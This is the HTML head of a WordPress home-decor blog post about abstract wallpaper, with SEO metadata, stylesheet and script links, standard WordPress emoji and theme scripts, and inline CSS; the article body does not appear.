

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instylerooms.com/blog/abstract-wallpaper/
body_size: 29734
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://instylerooms.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Allll The Abstract Wallpaper to Shop Now | InStyleRooms</title>
	<meta name="description" content="Between bold patterns and delicate motifs, these abstract wallpaper designs speak to every kind of decor style." />
	<link rel="canonical" href="https://instylerooms.com/blog/abstract-wallpaper/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Allll The Abstract Wallpaper to Shop Now | InStyleRooms" />
	<meta property="og:description" content="Between bold patterns and delicate motifs, these abstract wallpaper designs speak to every kind of decor style." />
	<meta property="og:url" content="https://instylerooms.com/blog/abstract-wallpaper/" />
	<meta property="og:site_name" content="InStyleRooms" />
	<meta property="article:publisher" content="https://www.facebook.com/instylerooms" />
	<meta property="article:published_time" content="2022-08-10T12:36:45+00:00" />
	<meta property="article:modified_time" content="2023-08-15T14:19:28+00:00" />
	<meta property="og:image" content="https://instylerooms.com/wp-content/uploads/2022/08/abstract-wallpaper.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Allison Castloo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@InStyleRooms" />
	<meta name="twitter:site" content="@InStyleRooms" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Allison Castloo" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://instylerooms.com/blog/abstract-wallpaper/#article","isPartOf":{"@id":"https://instylerooms.com/blog/abstract-wallpaper/"},"author":{"name":"Allison Castloo","@id":"https://instylerooms.com/#/schema/person/dedb63dab37b3e9763e03fbe2066f0ce"},"headline":"Allll The Abstract Wallpaper to Shop Now","datePublished":"2022-08-10T12:36:45+00:00","dateModified":"2023-08-15T14:19:28+00:00","mainEntityOfPage":{"@id":"https://instylerooms.com/blog/abstract-wallpaper/"},"wordCount":430,"publisher":{"@id":"https://instylerooms.com/#organization"},"image":{"@id":"https://instylerooms.com/blog/abstract-wallpaper/#primaryimage"},"thumbnailUrl":"https://instylerooms.com/wp-content/uploads/2022/08/abstract-wallpaper.jpg","keywords":["allmodern","Home","wallpaper","Wayfair"],"articleSection":["Home Decor"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://instylerooms.com/blog/abstract-wallpaper/","url":"https://instylerooms.com/blog/abstract-wallpaper/","name":"Allll The Abstract Wallpaper to Shop Now | InStyleRooms","isPartOf":{"@id":"https://instylerooms.com/#website"},"primaryImageOfPage":{"@id":"https://instylerooms.com/blog/abstract-wallpaper/#primaryimage"},"image":{"@id":"https://instylerooms.com/blog/abstract-wallpaper/#primaryimage"},"thumbnailUrl":"https://instylerooms.com/wp-content/uploads/2022/08/abstract-wallpaper.jpg","datePublished":"2022-08-10T12:36:45+00:00","dateModified":"2023-08-15T14:19:28+00:00","description":"Between bold patterns and delicate motifs, these abstract wallpaper designs speak to every kind of decor style.","breadcrumb":{"@id":"https://instylerooms.com/blog/abstract-wallpaper/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://instylerooms.com/blog/abstract-wallpaper/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instylerooms.com/blog/abstract-wallpaper/#primaryimage","url":"https://instylerooms.com/wp-content/uploads/2022/08/abstract-wallpaper.jpg","contentUrl":"https://instylerooms.com/wp-content/uploads/2022/08/abstract-wallpaper.jpg","width":1080,"height":650,"caption":"Allll The Abstract Wallpaper to Shop Now | InStyleRooms.com/Blog"},{"@type":"BreadcrumbList","@id":"https://instylerooms.com/blog/abstract-wallpaper/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://instylerooms.com/"},{"@type":"ListItem","position":2,"name":"Allll The Abstract Wallpaper to Shop Now"}]},{"@type":"WebSite","@id":"https://instylerooms.com/#website","url":"https://instylerooms.com/","name":"InStyleRooms","description":"Designer Furniture For Maximum Style","publisher":{"@id":"https://instylerooms.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instylerooms.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://instylerooms.com/#organization","name":"InStyleRooms","url":"https://instylerooms.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instylerooms.com/#/schema/logo/image/","url":"https://instylerooms.com/wp-content/uploads/2017/03/Logo-Mobile.png","contentUrl":"https://instylerooms.com/wp-content/uploads/2017/03/Logo-Mobile.png","width":400,"height":160,"caption":"InStyleRooms"},"image":{"@id":"https://instylerooms.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/instylerooms","https://twitter.com/InStyleRooms","https://www.instagram.com/instylerooms_com/"]},{"@type":"Person","@id":"https://instylerooms.com/#/schema/person/dedb63dab37b3e9763e03fbe2066f0ce","name":"Allison Castloo","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instylerooms.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/46d1a88cf14c2af79a8f41ac598c4d3d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/46d1a88cf14c2af79a8f41ac598c4d3d?s=96&d=mm&r=g","caption":"Allison Castloo"},"description":"Allison Castloo is a writer, Bruce Springsteen enthusiast, and sixth-generation Texan living in Denton, Texas.","sameAs":["https://www.instagram.com/allisoncastloo","https://www.linkedin.com/in/allisoncastloo/","https://www.pinterest.com/allisoncastloo"],"url":"https://instylerooms.com/blog/author/allisoncollins/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InStyleRooms &raquo; Feed" href="https://instylerooms.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="InStyleRooms &raquo; Comments Feed" href="https://instylerooms.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InStyleRooms &raquo; Allll The Abstract Wallpaper to Shop Now Comments Feed" href="https://instylerooms.com/blog/abstract-wallpaper/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instylerooms.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='abcommentvalidation-css' href='https://instylerooms.com/wp-content/plugins/comment-form-validation/css/comment-validation.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.2.6' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.2.6' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://instylerooms.com/wp-content/themes/thegem/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://instylerooms.com/wp-content/themes/thegem-child/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%7CSource+Sans+Pro%3Aregular%2C300&#038;subset=latin-ext%2Ccyrillic-ext%2Clatin%2Cvietnamese%2Ccyrillic%2Cgreek-ext%2Cgreek&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://instylerooms.com/wp-content/themes/thegem-child/css/custom-4ik2PXoT.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://instylerooms.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://instylerooms.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://instylerooms.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='create-block-bc-search-style-inline-css' type='text/css'>
.bc-inpage-search-form-block{margin:auto;overflow:auto;padding:0 20px 30px;width:50%}.bc-inpage-search-back-button-block{background:#333;border:1px solid #333;border-radius:5px;color:#fff;float:left;font-size:18px;height:40px;margin-right:10px;padding:5px 15px;width:70px}.bc-inpage-search-bar-icon-block{background:#f2f4f6;border:1px solid #dfe5e8;border-left:none;border-radius:0 5px 5px 0;cursor:pointer;float:left;height:40px;padding:10px}.bc-inpage-search-form-block .bc-inpage-search-bar-block{background-color:#f5f7f6;border:1px solid #dfe5e8;border-radius:5px 0 0 5px;border-right:none;color:#3c3950;float:left;font-size:18px;height:40px;margin:0;max-width:100%;padding:0 10px;vertical-align:middle;width:calc(100% - 40px)}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://instylerooms.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bc_style-css' href='https://instylerooms.com/wp-content/plugins/brainiac-commerce/css/bc.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//instylerooms.com/wp-content/uploads/pum/pum-site-styles.css?generated=1695220255&#038;ver=1.18.2' type='text/css' media='all' />
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/comment-form-validation/js/jquery-validation.js?ver=6.2.6' id='validate-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/comment-form-validation/js/comment-validation.js?ver=6.2.6' id='abcommentvalidation-js'></script>
<script type='text/javascript' id='thegem-settings-init-js-extra'>
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/instylerooms.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/instylerooms.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.2.6' id='thegem-settings-init-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.2.6' id='thegem-fullwidth-optimizer-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/brainiac-commerce/js/ajax-widget-search.js?ver=2.5.7' id='ajax-widget-search-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' async id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://instylerooms.com/wp-json/" /><link rel="alternate" type="application/json" href="https://instylerooms.com/wp-json/wp/v2/posts/4670" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instylerooms.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel='shortlink' href='https://instylerooms.com/?p=4670' />
<link rel="alternate" type="application/json+oembed" href="https://instylerooms.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fabstract-wallpaper%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://instylerooms.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fabstract-wallpaper%2F&#038;format=xml" />
<script type="text/javascript">
           var ajaxurl = "https://instylerooms.com/wp-admin/admin-ajax.php";
         </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
